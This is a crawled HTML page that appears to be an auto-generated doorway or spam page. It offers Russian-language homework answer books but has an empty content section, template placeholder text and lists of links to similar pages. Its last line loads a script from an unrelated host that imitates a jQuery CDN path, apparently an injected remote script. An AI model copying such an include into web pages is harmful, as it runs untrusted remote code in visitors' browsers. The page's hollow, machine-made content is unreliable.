

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yuquiey.analystmindset.com/y4sl7-usi-gdz-na-6-klass.html
body_size: 2185
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Уси гдз на 6 класс - yuquiey.analystmindset.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">yuquiey.analystmindset.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Уси гдз на 6 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y4sl7-gdz-na-uchebnik-yakovleva-algebra-i-nachala-analiza.html">Гдз на учебник яковлева алгебра и начала анализа</a></li>
                                <li><a href="y4sl7-korsakov-5-klass-russkiy-yazyk-gdz.html">Корсаков 5 класс русский язык гдз</a></li>
                                <li><a href="y4sl7-osnovnye-filosofskie-idei-platona-shpargalka.html">Основные философские идеи платона шпаргалка</a></li>
                                <li><a href="y4sl7-himiya-gdz-skachat-besplatno.html">Химия гдз скачать бесплатно</a></li>
                                <li><a href="y4sl7-gdz-po-geografii-8-klass-domogackiy-2014.html">Гдз по географии 8 класс домогацкий 2014</a></li>
                                <li><a href="y4sl7-gdz-po-algebre-10-11-klass-mishustina-i.html">Гдз по алгебре 10 11 класс мишустина i</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-effektivnost-ispolzovaniya-oborotnogo-kapitala-uchebnik.html">Эффективность использования оборотного капитала учебник</a></li>
                                            <li><a href="y4sl7-skachat-uchebnik-osnovy-organizacii-bezopasnosti-bankov-uchebnoe-posobie-avtor-pavlov-a-v-izdatelstvo-ic-akademiya-2010g.html">Скачать учебник основы организации безопасности банков. учебное пособие автор: павлов а.в., издательство: иц академия, 2010г.,</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-.html">Компьютер рефераттар қазақша тегін</a></li>
                                            <li><a href="y4sl7-gdz-otvety-na-voprosy-po-fizike-10-klass-myakishev-buhovcev-sotskiy.html">Гдз ответы на вопросы по физике 10 класс мякишев буховцев сотский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-sochinenie-po-risunku-shkolniki-zimoy-pomogayut-stroit-gorku-malysham-na-detskoy-ploschadke.html">Сочинение по рисунку школьники зимой помогают строить горку малышам на детской площадке</a></li>
                                            <li><a href="y4sl7-.html">Екологічне правопорушення як підстава застосування юридичної відповідальності реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-reshebnik-solutions-onlayn.html">Решебник solutions онлайн</a></li>
                                            <li><a href="y4sl7-gdz-po-algebre-8t-klass.html">Гдз по алгебре 8т класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
